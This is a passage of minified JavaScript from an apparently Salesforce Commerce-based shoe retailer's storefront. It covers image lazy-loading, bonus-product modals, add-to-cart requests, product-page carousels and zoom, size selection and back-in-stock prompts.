i}(p[e],n))){if(j(p[e]),i=!0,9<A)break}else!i&&w&&!a&&A<4&&D<4&&2<C&&($[0]||f.preloadAfterLoad)&&($[0]||!r&&(I||T||k||x||"auto"!=p[e][g](f.sizesAttr)))&&(a=$[0]||p[e]);else j(p[e]);a&&!i&&j(a)}}function Ct(){et=!1,ot=s.now(),tt()}function xt(t){var e=t.target;e._lazyCache?delete e._lazyCache:($t(t),u(e,f.loadedClass),W(e,f.loadingClass),q(e,dt),p(e,"lazyloaded"))}function kt(t){var e,o=t[g](f.srcsetAttr);(e=f.customMedia[t[g]("data-media")||t[g]("media")])&&t.setAttribute("media",e),o&&t.setAttribute("srcset",o)}function M(){var t;w||(s.now()-X<999?c(M,999):(t=G(function(){f.loadMode=3,P()}),w=!0,f.loadMode=3,P(),e("scroll",function(){3==f.loadMode&&(f.loadMode=2),t()},!0)))}function Tt(t,e,o){var a=t.parentNode;a&&(o=V(t,a,o),(e=p(t,"lazybeforesizes",{width:o,dataAttr:!!e})).defaultPrevented||(o=e.detail.width)&&o!==t._lazysizesWidth&&mt(t,a,e,o))}};a=a(o,o.document),o.lazySizes=a,"object"==e(t)&&t.exports&&(t.exports=a)}.call(e,o(97)(t))},134:function(t,e,o){var a=o(112);function i(t){t=$("<div>").append($.parseHTML(t));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function n(t){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var e,t='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(t),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=i(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}t.exports={methods:{editBonusProducts:function(t){n(t)}},chooseBonusProducts:n,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(t){a.setTabNextFocus({event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var t=$(this).parents(".choice-of-bonus-product"),e=$(this).data("pid"),o=$(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),i=0,n=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){i+=$(this).data("qty")}),i+=a,t.find(".product-option").data("option-id")),s=t.find(".options-select option:selected").data("valueId");i<=o?(o='<div class="selected-pid row" data-pid="'+e+'"data-qty="'+a+'"data-optionID="'+(n||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(o),$(".pre-cart-products").html(i),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var t=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),e=0;t.length&&t.each(function(){e+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(e),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(t,e){$("button.select-bonus-product",e.$productContainer).attr("disabled",!e.product.readyToOrder||!e.product.available);var o=e.product.id;$("button.select-bonus-product",e.$productContainer).data("pid",o)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var t=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:t,method:"GET",success:function(t){t=i(t);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var t=$(".choose-bonus-product-dialog .selected-pid"),e="?pids=",o=$(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};$.each(t,function(){var t=parseInt($(this).data("qty"),10),e=null;0<t&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),a.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),a.totalQty=parseInt($(".pre-cart-products").html(),10))}),e=(e+=JSON.stringify(a))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:o+e,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},146:function(t,e,o){var m=o(117),f=o(134),h=o(147);function g(t){t=t.find(".product-option").map(function(){var t=$(this).find(".options-select"),e=t.val(),t=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:t}}).toArray();return JSON.stringify(t)}function v(t){return((t=t)&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}t.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(t){t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation();var e,o,a,n,i,s,r,l,c,d,u,p=$(this);i=(t=p).data("is-disabled"),a=t.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,s=t.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==i&&"true"!==i||a&&s||(t.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),t.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&p.hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){p.hasClass("product-set-detail")||o.push({pid:p.find(".product-id").text(),qty:p.find(".quantity-select").val(),options:g(p)})}),e=JSON.stringify(o)),n=m.getPidValue(p),(i=p.closest(".product-detail")).length||(i=p.closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),s={pid:n,pidsObj:e,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:v(p)||1},$("body").hasClass("checkOutPage")&&(s.checkOutPage=!0),$(".bundle-item").length||(s.options=g(i)),l=$(".js-tryOn-button"),c={},l&&0<l.length&&(u=d="false",h.detectMobile()?u=$(".try-on-redirected").attr("data-used-try-on"):0<l.length&&(d=$(".js-tryOn-button").attr("data-ga-cliked")),s.tryOnDesktopClick=d,s.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCartSubmitting",s),$(this).trigger("updateAddToCartFormData",s),a)&&$.ajax({url:a,method:"POST",data:s,success:function(t){var e,o,a,i;t.limitMessage||t.unavailableItemAdded?($("#cartLimit-modal-body").text(t.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(a=t,$(".minicart").trigger("count:update",a),i=a.error?"alert-danger":"alert-success",a.newBonusDiscountLineItem&&0!==Object.keys(a.newBonusDiscountLineItem).length?f.chooseBonusProducts(a.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+i+' add-to-basket-alert text-center" role="alert">'+a.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(t.cart.totals.subTotal),$("#analytics-cartInfo").data("value",t.cart&&t.cart.totals&&t.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",t.cart&&t.cart.couponNamesString),$("body").trigger("product:afterAddToCart",t),c.productID=n,l&&0<l.length&&(c.tryOnDesktopClick=d,c.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCart",c),$.spinner().stop(),m.miniCartReportingUrl(t.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),e=$(".cc-cart-container"),o=t.reportingURL,new $.Deferred(function(s){m.miniCartReportingUrl(o),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var t=parseInt($("#minicartIcon").data("timeout"));0<t&&setTimeout(function(){var t,e,o,a,i,n;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),s.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(t=$(".js-breadcrumbContainer"),e=$(".cc-plp--filters--sticky"),o=0<t.find(".cc-breadcrumb--container").height()?0:42,a=$(".js-categoryPills"),i=$(".cc-plp--categories--sticky"),n=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,t.css("top",0),0<a.length?(i.css("top",42-o),e.css("top",117+n-o)):0===t.find(".cc-breadcrumb--container").length?e.css("top",0):e.css("top",52-o)))},t)}).promise().then(function(){0<e.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},147:function(t,e){t.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(t){return navigator.userAgent.match(t)})}}},173:function(t,e,o){var a,i=o(134),n=o(146),s=o(174),r=o(175),D=o(176),l=" ";function c(t,e){t!==e&&($(".cc-pdp-carousel-item").removeClass("js-analytics-nextImagePDP-active"),$(".cc-pdp-carousel-item[data-image-position="+e+"]").addClass("js-analytics-nextImagePDP-active"),$("body").trigger("analytics:nextImagePDP"))}function d(){var t=$(".pdp-images-carousel"),a=(t.not(".slick-initialized").slick({infinite:!0,mobileFirst:!0,slidesToShow:1,slidesToScroll:1,arrows:!1,dots:!0,fade:!1,focusOnSelect:!0,prevArrow:'<button type="button" class="cc-pdp-images-carousel-arrow"><span class="icon-arrow-left" style="color:black"></span></button>',nextArrow:'<button type="button" class="cc-pdp-images-carousel-arrow"><span class="icon-arrow-right" style="color:black"></span></button>',responsive:[{breakpoint:767.98,settings:"unslick"}]}),t.on("afterChange",function(t,e,o){$(".cc-pdp-carousel-item").removeClass("active"),$(".cc-pdp-carousel-item[data-image-position="+o+"]").addClass("active")}),void 0),i=void 0,n=!1;t.on("touchstart",function(t){a=t.originalEvent.touches[0].clientX,i=t.originalEvent.touches[0].clientY,n=!1}),t.on("touchmove",function(t){var e=t.originalEvent.touches[0].clientX,o=t.originalEvent.touches[0].clientY,e=Math.abs(e-a);Math.abs(o-i)<e&&(n=!0,t.preventDefault())},{passive:!1}),document.addEventListener("touchmove",function(t){n&&t.preventDefault()},{passive:!1}),$("body").on("shown.bs.modal","#pdpImgModal",function(){$(".js-pdp-overlay-main-carousel:not(.slick-initialized)").slick({mobileFirst:!0,infinite:!1,slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!1,fade:!1,focusOnSelect:!0,draggable:!1,swipe:!1,asNavFor:".js-pdp-overlay-thumb",responsive:[{breakpoint:1023.98,settings:{draggable:!1,swipe:!1}}]}),$(".js-pdp-overlay-thumb:not(.slick-initialized)").slick({mobileFirst:!0,infinite:!1,slidesToShow:5,slidesToScroll:1,asNavFor:".js-pdp-overlay-main-carousel",arrows:!0,dots:!1,focusOnSelect:!0,centerMode:!1,cssEase:"linear",speed:0,responsive:[{breakpoint:1023.98,settings:{vertical:!0,verticalSwiping:!0}}]}),$(document).on("keydown",function(t){"ArrowUp"===t.key&&$(".js-pdp-overlay-main-carousel").slick("slickPrev"),"ArrowDown"===t.key&&$(".js-pdp-overlay-main-carousel").slick("slickNext");var t=$(".slick-slide.slick-current.slick-active").find(".cc-pdp-carousel-item"),t=$(t).attr("data-image-position"),e=window.slideToGo,t=parseInt(t);$(".cc-pdp-carousel-item").removeClass("js-analytics-nextImagePDP-active"),c(e,t)});var t=window.slideToGo;setTimeout(function(){$(".js-pdp-overlay-main-carousel").slick("slickGoTo",t),$(".js-pdp-overlay-thumb").slick("slickGoTo",t)},0)}),$(".container").on("click",".cc-pdp-carousel-item",function(){var t=$(this).attr("data-image-position");c(window.slideToGo,parseInt(t)),window.slideToGo=parseInt(t)}),$(".container").on("click",".cc-container-zoom-icon",function(){var t=0<$(".cc-pdp-images-carousel .slick-current").length?$(".cc-pdp-images-carousel .slick-current").attr("data-slick-index"):0;window.slideToGo=parseInt(t)})}function u(e){var o=!1;$("[data-target='zoom-modal-ajax']").off(),$("[data-target='zoom-modal-ajax']").mousedown(function(){$(window).mousemove(function(){o=!0,$(window).unbind("mousemove")})}).mouseup(function(){var t=o;o=!1,$(window).unbind("mousemove"),t||(t=e?$("#zoom-target").attr("data-url-base-zoom")+e:$("#zoom-target").attr("data-url-zoom"),$("#zoom-target").css("display","block"),$.ajax({url:t,success:function(t){var e,o,a;$("#zoom-target").html(t),$(document).on("gesturestart",function(t){t.preventDefault()}),t=document.querySelectorAll(".pswp")[0],e=$("[data-zoom-images]").attr("data-zoom-images"),e=JSON.parse(e),o={barsSize:{top:0,bottom:"auto"},showHideOpacity:!0,pinchToClose:!0,closeOnVerticalDrag:!1,fullscreenEl:!1,captionEl:!1,counterEl:!1,shareEl:!1,arrowEl:!1,zoomEl:!1,closeEl:!1,index:$(".cc-pdp-carousel-item.active").data("image-position"),escKey:!0,clickToCloseNonZoomable:!1,history:!1,maxSpreadZoom:3,showAnimationDuration:200,hideAnimationDuration:200,closeOnScroll:!1,closeElClasses:["button--close"],getDoubleTapZoom:function(t,e){return e.initialZoomLevel<1?1.5:2},errorMsg:'<div class="pswp__error-msg">The image could not be loaded.</div>'},(a=new s(t,r,e,o)).init(),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").removeClass("slick-active"),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot:nth-child("+(a.getCurrentIndex()+1)+")").addClass("slick-active"),a.listen("close",function(){$("#zoom-target").css("display","none")}),$(".pswp__button--close").on("click touchstart",function(){a.close()}),a.listen("afterChange",function(){$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").removeClass("slick-active"),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot:nth-child("+(a.getCurrentIndex()+1)+")").addClass("slick-active")}),a.listen("close",function(){$(".pdp-images-carousel").slick("slickGoTo",a.getCurrentIndex())}),$(".cc-zoom-target").find(".carousel-thumbnails .carousel-thumbnails-item").on("click",function(){a.goTo($(this).data("slide-to")),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").removeClass("slick-active"),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot:nth-child("+($(this).data("slide-to")+1)+")").addClass("slick-active")}),$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").on("click",function(){$(".cc-zoom-target").find(".pswp-slick-dots .cc-dot").removeClass("slick-active"),$(this).addClass("slick-active"),a.goTo($(this).data("slide-to"))}),setTimeout(function(){$(".cc-zoom-target").find(".cc-zoom-label").hide()},3e3)}}))}),$(".js-pdp-overlay-main-carousel").on("beforeChange",function(){document.querySelectorAll(".js-pdp-overlay-main-carousel img").forEach(function(t){t.removeAttribute("style")})})}function P(t,e,o,a,i){var n=o.find(".pdp-images-carousel"),s=i&&i.find(function(t){return"color"===t.attributeId})&&i.find(function(t){return"color"===t.attributeId}).values&&i.find(function(t){return"color"===t.attributeId}).values.find(function(t){return t.selected})?i.find(function(t){return"color"===t.attributeId}).values.find(function(t){return t.selected}).id:"";$(n).carousel("dispose"),n.slick("unslick"),$(n).empty();for(var r=0;r<t.length;r++)1===r&&e&&$('<button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item video" data-image-position="'+r+'" data-pid="'+a+'" data-product-color="'+s+'"><iframe class="b-lazyload_loading" src="https://player.vimeo.com/video/'+e+'?autoplay=1&loop=1&autopause=0&muted=1&background=1" width="100%" frameborder="0" allow="autoplay" allowfullscreen></iframe></button>').appendTo($(n)),$('<button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item '+(0===r?"active":"")+'" data-image-position="'+(e&&1<=r?r+1:r)+'" data-pid="'+a+'" data-product-color="'+s+'">'+t[r].templateResizedDevices+"</button>").appendTo($(n));$($(n).find(".cc-pdp-carousel-item")).first().addClass("active"),d(),u(a)}function p(t){t.find("tr:not(.js-dont-split) td").each(function(t,e){var o,e=$(e);0<=e.text().indexOf("-")&&(o=e.text().replace("-","${WrapTextHere}-${WrapTextHere}"),e.text(o),o=e.html().replace("${WrapTextHere}-${WrapTextHere}","<br>-<br>"),e.html(o))})}function m(t,e,o){var a=t.find("span.wishlist-content-add"),i=t.find("span.wishlist-content-remove");o||(e?(t.addClass("to-remove"),t.removeClass("to-add"),a.addClass("d-none"),i):(t.addClass("to-add"),t.removeClass("to-remove"),i.addClass("d-none"),a)).removeClass("d-none")}function j(t,e){var o=$("button.add-to-wish-list"),a=(o.removeClass("to-add to-remove"),window.ProductsInWishlist);if(!a)return!1;-1<a.indexOf(t)?m(o,!0,e):m(o,!1,e)}function f(t){e={base:t=t,fraction:""},t&&0<t.length?((t=t.match(/(.*)([0-9]+\/[0-9]+)/))&&3===t.length&&(e.base=t[1],e.fraction=t[2]),e.base=e.base&&0<e.base.length?e.base.trim():e.base,e.fraction=e.fraction&&0<e.fraction.length?e.fraction.trim():e.fraction):e.base="";var e,t=e.base;return t=e&&e.fraction&&0<e.fraction.length?t+"<span class='frac'>"+e.fraction+"</span>":t}function h(t,e,o,a,i){var n='[data-attr="'+t.id+'"]',e=(e.find(n+" .select-"+t.id+" option:first").attr("value",t.resetUrl),$(".attribute .size-selected .size-value"),t),r=o,l=a,c=i,n=$("#size-ul-list"),d="true"===n.attr("data-hide-out-of-stock-swatches"),u="",p=n.attr("data-low-stock-treshold");if(1<e.values.length)e.values.forEach(function(t){var e,o,a,i,n,s;!t.selectable&&d||(e="",o=!1,t.selectable||l&&r?!t.selectable&&l&&r&&(e="b-backInStock",o=!0):e="unselectable",a=$("#back-in-stock-container").data("backinstock-msg"),n=f(i=t.localizedSize||t.displayValue),s=t.backInStockID||c,t.selectable?u+="<li class='single-size-tile cc-single-size-tile js-analytics-selectSizePDP "+(t.selected?"selected":"")+" "+(t.selectable?"selectable":"unselectable")+" "+(parseInt(t.allocation)<=parseInt(p)?"low-stock":"")+"'\n                                data-display-value='"+i+"'\n                                data-pid='"+s+"'\n                                data-attr-value='"+t.value+"'\n                                value='"+t.url+"'>"+n+"</li>":u+="<li class='single-size-tile cc-single-size-tile js-analytics-selectSizePDP "+(t.selected?"selected":"")+" "+e+"'\n                data-display-value='"+i+"'\n                data-attr-value='"+t.value+"'\n                data-toggle='"+(o?"modal":"")+"'\n                data-pid='"+s+"'\n                data-target='"+(o?"#backInStockModal":"")+"'>\n                "+n+"\n                "+(o?'<svg class="iconClassCommon cc-backInStock-icon"> <use href="/on/demandware.static/Sites-bata-it-sfra-Site/-/it_IT/v1725549231798/images/sprite/sprite.svg#icon-bell"></use></svg>':"")+'\n                <div class="cc-back-in-stock__message h-hidden-small h-hidden-medium">\n                <p class="cc-back-in-stock__message__text">'+a+"</p>\n                </div>\n                </li>",t.selected&&$(".attribute .size-selected .size-value").html(i))});else if(1===e.values.length){if(!e.values[0].selectable&&d)return;var t="",o=!1,a=(!e.values[0].selectable&&l&&r&&(t="b-backInStock",o=!0),$("#back-in-stock-container").data("backinstock-msg")),i=e.values[0].localizedSize||e.values[0].displayValue,s=f(i);!e.values[0].selectable&&o&&(u+="<li class='single-size-tile cc-single-size-tile js-analytics-selectSizePDP "+(e.values[0].selected?"selected":"")+" "+t+"'\n            data-display-value='"+i+"'\n            data-attr-value='"+e.values[0].value+"'\n            data-toggle='"+(o?"modal":"")+"'\n            data-pid='"+(e.values[0].backInStockID||c)+"'\n            data-target='"+(o?"#backInStockModal":"")+"'>\n            "+s+"\n            "+(o?'<svg class="iconClassCommon cc-backInStock-icon"> <use href="/on/demandware.static/Sites-bata-it-sfra-Site/-/it_IT/v1725549231798/images/sprite/sprite.svg#icon-bell"></use></svg>':"")+'\n            <div class="cc-back-in-stock__message h-hidden-small h-hidden-medium">\n                <p class="cc-back-in-stock__message__text">'+a+"</p>\n            </div>\n            </li>"),e.values[0].selected&&$(".attribute .size-selected .size-value").html(i)}n.html(u)}function E(t,e,o,a,i,c){var d=["color"];t.forEach(function(t){var n,s,r,l;-1<d.indexOf(t.id)?(n=t,s=e,r=o,$(".attribute .color-selected .color-value"),l=$(".attribute .swatches-container .color-attribute").first().attr("data-url"),n.values.forEach(function(o){var t,a,e=s.find('[data-attr="'+n.id+'"] [data-attr-value="'+o.value+'"]'),i=e.parent();o.selected?(i.addClass("selected"),e.siblings(".selected-assistive-text").text(r.assistiveSelectedText),$(".attribute .color-selected .color-value").html(o.displayValue)):(e.removeClass("selected"),i.removeClass("selected"),e.siblings(".selected-assistive-text").empty()),o.url?i.attr("data-url",o.url):l&&!i.hasClass("unselectable")&&(t=(e=l).split("?")[0],e=e.split("?")[1].split("&"),a=[],e.forEach(function(t){var e=t;-1<t.indexOf("size")?e=t.split("=")[0]+"=":-1<t.indexOf("color")&&(e=t.split("=")[0]+"="+o.value),a.push(e)}),e=t+"?"+a.join("&"),i.attr("data-url",e))})):h(t,e,a,i,c)})}function g(t,e){var o=0<e.parents(".choose-bonus-product-dialog").length,a=(t.product.variationAttributes&&(E(t.product.variationAttributes,e,t.resources,t.backinstockActiveForProduct,t.backInStockForPdp,t.product.id),a="variant"===t.product.productType,o)&&a&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder)),t.product),i=!1,n=!1,s=(t.product&&t.product.tryOnAttributes&&t.product.tryOnAttributes.rotation&&(n=t.product.tryOnAttributes.rotation.isRotationEnabled,i=t.product.tryOnAttributes.rotation.isRotationAvailable,A=t.product.tryOnAttributes.rotation.ARtryonIframeLink),n?i&&A?($(".js-ar-try-on-iframe-container").removeClass("d-none"),$(".js-ar-try-on-iframe-container").empty().html(a.iframeArTryOnHtml),e.find(".pdp-images-carousel").addClass("d-none"),$(".js-zoom-icon").addClass("d-none")):($(".js-ar-try-on-iframe-container").addClass("d-none"),$(".js-ar-try-on-iframe-container").empty(),e.find(".pdp-images-carousel").removeClass("d-none"),$(".js-zoom-icon").removeClass("d-none"),P(a.images.large,a.custom.videoID,e,t.product.id,t.product.variationAttributes)):P(a.images.large,a.custom.videoID,e,t.product.id,t.product.variationAttributes),$(".cc-image-overlay__wrp")),r=a.images.large,l=a.custom.videoID,c=t.product.id,d=t.variationAttributes;s.empty(),s.append('<div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel"></div>'),s.append('<div class="cc-image-overlay__thumb js-pdp-overlay-thumb"></div>');for(var u=d&&d.find(function(t){return"color"===t.attributeId})&&d.find(function(t){return"color"===t.attributeId}).values&&d.find(function(t){return"color"===t.attributeId}).values.find(function(t){return t.selected})?d.find(function(t){return"color"===t.attributeId}).values.find(function(t){return t.selected}).id:"",p=s.find(".js-pdp-overlay-main-carousel"),m=s.find(".js-pdp-overlay-thumb"),f=0;f<r.length;f++)try{1===f&&l&&($('<div class="cc-pdp-carousel-item" data-image-position="'+(f+1)+"\" data-color-variant='"+u+"' data-product-id='"+c+'\'><iframe class="b-lazyload_loading" src="https://player.vimeo.com/video/'+l+'?autoplay=1&loop=1&autopause=0&muted=1&background=1" width="100%" frameborder="0" allow="autoplay" allowfullscreen></iframe></div>').appendTo($(p)),$('<div class="cc-pdp-carousel-item" data-image-position="'+(f+1)+"\" data-color-variant='"+u+"' data-product-id='"+c+'\'><iframe class="b-lazyload_loading" src="https://player.vimeo.com/video/'+l+'?autoplay=1&loop=1&autopause=0&muted=1&background=1" width="100%" frameborder="0" allow="autoplay" allowfullscreen></iframe></div>').appendTo($(m))),$('<div class="cc-pdp-carousel-item" data-image-position="'+(l&&1<=f?f+2:f+1)+"\" data-color-variant='"+u+"' data-product-id='"+c+'\'><div class="cc-container-dis-picture"><img src="'+r[f].url+'" class="d-block img-fluid" alt="'+r[f].alt+" image number "+r[f].index+'" title="'+r[f].title+'" itemprop="image" /></div></div>').appendTo($(p)),$('<div class="cc-pdp-carousel-item" data-image-position="'+(l&&1<=f?f+2:f+1)+"\" data-color-variant='"+u+"' data-product-id='"+c+"'><img src=\""+r[f].url+'" class="d-block img-fluid" alt="'+r[f].alt+" image number "+r[f].index+'" title="'+r[f].title+'" itemprop="image" /></div>').appendTo($(m))}catch(t){console.log("Error processing image or video for index "+f+":",t)}var d=a,h=n&&i&&A,g=e.find(".pdp-carousel-thumbnails"),v=d.images.large,y="";g.addClass("invisible"),g.slick("unslick");for(var b=0;b<v.length&&(y+='<li data-slide-to="'+b+'"class="cc-pdp-thumbnails-carousel-item"><img src="[data-uri]" data-lazy="'+v[b].resizedURL+'" alt="'+v[b].alt+'"/></li>',!h);b++);g.html(y),setTimeout(function(){g.removeClass("invisible")},300);var w,C,x,k,T,I,_,S,z,s=t.breadcrumbs,a=(w=s,e.find(".b-product-info")&&(C="",w&&w.forEach(function(t,e){e===w.length-1?C+='<li class="cc-breadcrumb "><a href="'+t.url+'" class="cc-breadcrumb--last">'+t.htmlValue+"</a></li>":C+='<li class="cc-breadcrumb js-parentCategory"><a href="'+t.url+'">'+t.htmlValue+'</a><span class="cc-breadcrumb__icon">/</span></li>'}),$('[data-target="breadcrumbs"]').html(C)),t.product.custom),i=(x=a,(n=e).find(".b-product-info")&&(x.productMaterialHTML=(n=x.productMaterialsData,k="",n.forEach(function(t){k+='<li class="b-pdp__material-item cc-pdp-material-item"><div class="b-pdp__material-type cc-pdp__material-type"><img src="'+t.position.icon+'"alt="'+t.position.description+'" /><span class="b-pdp__text">'+t.position.description+'</span></div><span class="b-pdp__material-info cc-pdp__material-info"><img alt="'+t.material.description+'"src="'+t.material.icon+'" title="'+t.material.description+'" /><span class="b-pdp__text">'+t.material.description+"</span></span></li>"}),k),$(".b-product-info span[data-target]").each(function(){var t=$(this),e=t.attr("data-target");x[e]?$(this).parent().removeClass("d-none"):$(this).parent().addClass("d-none"),"productMaterialHTML"===e?t.find("ul.b-pdp__material-list").html(x[e]):""!==e&&t.html(x[e])})),t.product&&t.product.tryOnAttributes&&t.product.tryOnAttributes.augmentedReality&&t.product.tryOnAttributes.augmentedReality.isAREnabled&&D.updateTryOnButton(t.product.tryOnAttributes.augmentedReality.availableTryOnAR,t.product.tryOnAttributes.augmentedReality.linkARView),e.attr("data-pid",t.product.id),t.product.available?$("#findInStoreButton").removeClass("d-none"):$("#findInStoreButton").addClass("d-none"),t.product.available?(I=$("#addToCartButton"))[0].disabled="":(I=$("#addToCartButton"))[0].disabled="disabled",I[0].innerText=t.buttonText,t.product.id),A=($("#findInStoreButton").attr("data-pid",i),t.product.readyToOrder&&t.product.available?($(".add-to-cart").data("is-disabled","false"),j(t.product.id,!1)):($(".add-to-cart").data("is-disabled","true"),j(t.product.id,!0)),t.product.productType);$("#findInStoreButton, 